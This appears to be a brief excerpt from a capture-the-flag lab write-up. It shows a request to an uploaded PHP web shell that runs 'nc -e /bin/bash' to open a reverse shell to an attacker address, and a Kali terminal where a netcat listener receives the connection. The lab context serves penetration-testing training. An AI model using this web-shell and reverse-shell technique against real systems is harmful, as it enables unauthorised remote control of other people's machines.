 192.168./upload/cmd.php?cmd=nc%20-e%20/bin/bash%20192.168.%2080
┌──(kali㉿kali)-[~/Desktop/offsecLab/CTF-200-02]
└─$ nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.] from (UNKNOWN) [192.168.] 32920